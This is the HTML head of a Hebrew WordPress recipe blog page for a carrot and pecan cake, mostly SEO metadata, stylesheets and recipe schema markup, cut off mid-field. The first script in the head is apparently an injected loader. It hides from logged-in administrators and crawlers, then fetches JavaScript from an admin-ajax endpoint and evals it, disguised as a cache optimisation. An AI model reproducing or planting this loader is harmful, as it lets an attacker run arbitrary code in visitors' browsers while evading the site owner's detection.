

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.essyroz.com/carrot-and-pecan-cake/
body_size: 55202
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.essyroz.com/xmlrpc.php" />

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.essyroz.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
        <!--noptimize-->
        <script type = "text/javascript">

            // 
            // Get screen dimensions, device pixel ration and set in a cookie.
            // 
            
                            var screen_width = screen.width;
            
            var devicePixelRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;

            document.cookie = 'resolution=' + screen_width + ',' + devicePixelRatio + '; SameSite=Strict; path=/';

        </script> 
        <!--/noptimize--> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>עוגת גזר ופקאן - Essy Roz</title>
	<meta name="description" content="כמה דקות של ערבוב מרכיבים יביאו לכם עוגת גזר ופקאן מופלאה! היכנסו עכשיו למתכון, רוצו למטבח ותמלאו את הבית בריח מהמם &gt;&gt;" />
	<link rel="canonical" href="https://www.essyroz.com/carrot-and-pecan-cake/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="עוגת גזר ופקאן - Essy Roz" />
	<meta property="og:description" content="כמה דקות של ערבוב מרכיבים יביאו לכם עוגת גזר ופקאן מופלאה! היכנסו עכשיו למתכון, רוצו למטבח ותמלאו את הבית בריח מהמם &gt;&gt;" />
	<meta property="og:url" content="https://www.essyroz.com/carrot-and-pecan-cake/" />
	<meta property="og:site_name" content="Essy Roz" />
	<meta property="article:published_time" content="2023-12-03T18:44:47+00:00" />
	<meta property="og:image" content="https://www.essyroz.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-30-at-22.06.44-1.jpeg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="אסי רוז" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="אסי רוז" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="דקה1" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Essy Roz &laquo; פיד‏" href="https://www.essyroz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Essy Roz &laquo; פיד תגובות‏" href="https://www.essyroz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Essy Roz &laquo; פיד תגובות של עוגת גזר ופקאן" href="https://www.essyroz.com/carrot-and-pecan-cake/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.essyroz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.essyroz.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.essyroz.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.essyroz.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.essyroz.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='sitka_blocks_styles-css' href='https://www.essyroz.com/wp-content/plugins/sitka-blocks/css/sitka-blocks-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--sitka-food-accent: #3e555a;--wp--preset--color--sitka-food-light-accent: #e8f1ef;--wp--preset--color--sitka-black: #000000;--wp--preset--color--sitka-ultradark-gray: #1f2025;--wp--preset--color--sitka-gray: #999999;--wp--preset--color--sitka-light-gray: #b5b5b5;--wp--preset--color--sitka-ultralight-gray: #f4f4f4;--wp--preset--color--sitka-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.essyroz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.essyroz.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sitka-style-css' href='https://www.essyroz.com/wp-content/themes/sitka/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sitka-child-style-css' href='https://www.essyroz.com/wp-content/themes/sitka-child/style.css?ver=1.19' type='text/css' media='all' />
<link rel='stylesheet' id='sitka-child-rtl-css' href='https://www.essyroz.com/wp-content/themes/sitka-child/rtl.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-print-style-css' href='https://www.essyroz.com/wp-content/themes/sitka-child/style.css?ver=20130821' type='text/css' media='print' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.essyroz.com/wp-content/themes/sitka/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"he","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"he","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.essyroz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.essyroz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.essyroz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.essyroz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.essyroz.com/wp-json/wp/v2/posts/29116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.essyroz.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.essyroz.com/wp-content/themes/sitka-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.essyroz.com/?p=29116' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.essyroz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.essyroz.com%2Fcarrot-and-pecan-cake%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.essyroz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.essyroz.com%2Fcarrot-and-pecan-cake%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,20;" />
	<style>img#wpstats{display:none}</style>
		
<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"Recipe","@id":"https:\/\/www.essyroz.com\/carrot-and-pecan-cake\/#recipe","url":"https:\/\/www.essyroz.com\/carrot-and-pecan-cake\/","name":"\u05e2\u05d5\u05d2\u05ea \u05d2\u05d6\u05e8 \u05d5\u05e4\u05e7\u05d0\u05df","datePublished":"2023-12-03T20:44:47+02:00","dateModified":"2023-11-30T20:46:22+02:00","description":"\u05d6\u05d5 \u05e2\u05d5\u05d2\u05ea \u05d2\u05d6\u05e8 \u05de\u05d5\u05e9\u05dc\u05de\u05ea \u05d5\u05de\u05d4\u05de\u05de\u05ea \u05e9\u05db\u05d9\u05e3 \u05dc\u05d4\u05db\u05d9\u05df \u05dc\u05e1\u05d5\u05e3 \u05e9\u05d1\u05d5\u05e2 \u05d5\u05dc\u05db\u05dc \u05d9\u05d5\u05dd \u05d0\u05d7\u05e8 \u05e9\u05ea\u05d1\u05d7\u05e8\u05d5 \u05dc\u05d7\u05d2\u05d5\u05d2 \u05d0\u05d5\u05ea\u05d4.\r\n\u05d6\u05d5 \u05d0\u05d7\u05ea \u05d4\u05e2\u05d5\u05d2\u05d5\u05ea \u05e9\u05d4\u05db\u05d9 \u05de\u05e9\u05de\u05d7\u05d5\u05ea \u05d0\u05d5\u05ea\u05d9.\r\n\u05d0\u05d1\u05d0 \u05e9\u05dc\u05d9 \u05d0\u05d5\u05d4\u05d1 \u05d0\u05d5\u05ea\u05d4 \u05d5\u05db\u05dc \u05d3\u05d1\u05e8 \u05e9\u05d0\u05d1\u05d0 \u05e9\u05dc\u05d9 \u05d0\u05d5\u05d4\u05d1 \u05de\u05de\u05dc\u05d0 \u05dc\u05d9 \u05d0\u05ea \u05d4\u05dc\u05d1 \u05d1\u05d0\u05d5\u05e9\u05e8 \u05e2-\u05e0-\u05e7-\u05d9!\r\n\r\n\u05d4\u05d9\u05d0 \u05e8\u05db\u05d4 \u05d5\u05dc\u05d7\u05d4,\r\n\u05d4\u05d9\u05d0 \u05de\u05dc\u05d0\u05d4 \u05d1\u05d0\u05d5\u05e9\u05e8,\r\n\u05d5\u05d4\u05d1\u05d9\u05e1 \u05e9\u05dc\u05d4 \u05e9\u05d8\u05d5\u05e3 \u05e7\u05e8\u05e0\u05d9 \u05e9\u05de\u05e9 \u05e0\u05e4\u05dc\u05d0\u05d5\u05ea.\r\n\r\n\u05e2\u05d5\u05d2\u05ea \u05d2\u05d6\u05e8 \u05de\u05d3\u05d4\u05d9\u05de\u05d4 \u05e9\u05d9\u05e9 \u05dc\u05d4 \u05e8\u05db\u05d5\u05ea \u05de\u05d5\u05e4\u05dc\u05d0\u05d4 \u05d5\u05dc\u05d7\u05d5\u05ea \u05e0\u05d4\u05d3\u05e8\u05ea.\r\n\u05e2\u05d5\u05d2\u05d4 \u05de\u05d5\u05e4\u05dc\u05d0\u05d4 \u05d1\u05de\u05ea\u05d9\u05e7\u05d5\u05ea \u05de\u05e2\u05d5\u05d3\u05e0\u05ea \u05e9\u05ea\u05e4\u05e0\u05e7 \u05d0\u05ea \u05db\u05dc \u05de\u05d9 \u05e9\u05d9\u05e0\u05d2\u05d5\u05e1 \u05d1\u05d4.\r\n\u05db\u05de\u05d4 \u05d3\u05e7\u05d5\u05ea \u05de\u05d4\u05d9\u05e8\u05d5\u05ea \u05e9\u05dc \u05d4\u05db\u05e0\u05d4,\r\n\u05e9\u05de\u05d7\u05d4 \u05d2\u05d3\u05d5\u05dc\u05d4 \u05e9\u05ea\u05d9\u05db\u05e0\u05e1 \u05d0\u05dc\u05d9\u05db\u05dd \u05d0\u05dc \u05d4\u05de\u05d8\u05d1\u05d7,\r\n\u05d5\u05d4\u05de\u05d5\u05df \u05d4\u05de\u05d5\u05df \u05d0\u05d5\u05e9\u05e8 \u05d1\u05d1\u05d9\u05e1 \u05e9\u05de\u05d7\u05db\u05d4 \u05dc\u05db\u05d5\u05dc\u05e0\u05d5 :)\r\n\r\n\u05d9\u05de\u05d9 \u05e2\u05d5\u05d2\u05d5\u05ea \u05e9\u05de\u05d7\u05d9\u05dd \u05d5\u05de\u05d0\u05d5\u05e9\u05e8\u05d9\u05dd \u05dc\u05db\u05d5\u05dc\u05e0\u05d5 :)\r\n\r\n&nbsp;\r\n\r\n\r\n\u05e2\u05d5\u05d2\u05ea \u05d2\u05d6\u05e8 \u05d5\u05e4\u05e7\u05d0\u05df","keywords":"","author":{"@type":"Person","name":"\u05d0\u05e1\u05d9 \u05e8\u05d5\u05d6","url":"https:\/\/www.essyroz.com\/author\/essy\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/bd6b70c39875e451bcc1bd37100b8680a38d52acc417d4486c0c4cafe9bc2861?s=96&d=mm&r=g","height":96,"width":96}},"image":{"@type":"ImageObject","url":"https:\/\/www.essyroz.com\/wp-content\/uploads\/2023\/09\/WhatsApp-Image-2023-08-30-at-22.06.44-1.jpeg","width":1536,"height":2048},"prepTime":"PT","cookTime":"PT20M","recipeYield":"","recipeCategory":["\u05d0\u05dc\u05e8\u05d2\u05d9\u05d5\u05ea","\u05d0\u05e8\u05d5\u05d7\u05d5\u05ea","\u05d7\u05d2\u05d9\u05dd","\u05dc\u05dc\u05d0 \u05d1\u05d5\u05d8\u05e0\u05d9\u05dd","\u05dc\u05dc\u05d0 \u05e7\u05d8\u05d2\u05d5\u05e8\u05d9\u05d4","\u05dc\u05dc\u05d0 \u05e9\u05d5\u05de\u05e9\u05d5\u05dd","\u05de\u05ea\u05d5\u05e7\u05d9\u05dd","\u05de\u05ea\u05db\u05d5\u05e0\u05d9 \u05e1\u05ea\u05d9\u05d5","\u05de\u05ea\u05db\u05d5\u05e0\u05d9 \u05e7\u05d9\u05e5","\u05de\u05ea\u05db\u05d5\u05e0\u05d9\u05dd \u05dc\u05d9\u05d5\u05dd \u05db\u05d9\u05e4\u05d5\u05e8","\u05de\u05ea\u05db\u05d5\u05e0\u05d9\u05dd \u05dc\u05dc\u05d0 \u05d2\u05dc\u05d5\u05d8\u05df","\u05de\u05ea\u05db\u05d5\u05e0\u05d9\u05dd \u05dc\u05e8\u05d0\u05e9 \u05d4\u05e9\u05e0\u05d4","\u05de\u05ea\u05db\u05d5\u05e0\u05d9\u05dd \u05e7\u05dc\u05d9\u05dd \u05dc\u05dc\u05d0 \u05d2\u05dc\u05d5\u05d8\u05df","\u05e2\u05d5\u05d2\u05d5\u05ea \u05d1\u05d7\u05d5\u05e9\u05d5\u05ea","\u05e2\u05d5\u05d2\u05d5\u05ea \u05dc\u05dc\u05d0 \u05d2\u05dc\u05d5\u05d8\u05df","\u05e2\u05d5\u05d2\u05d5\u05ea \u05e4\u05e8\u05d9","\u05e2\u05d5\u05e0\u05d5\u05ea \u05d4\u05e9\u05e0\u05d4","\u05e4\u05d9\u05e0\u05d5\u05e7 \u05dc\u05d9\u05d3 \u05d4\u05e7\u05e4\u05d4","\u05e4\u05d9\u05e0\u05d5\u05e7 \u05e9\u05dc \u05d0\u05d7\u05e8 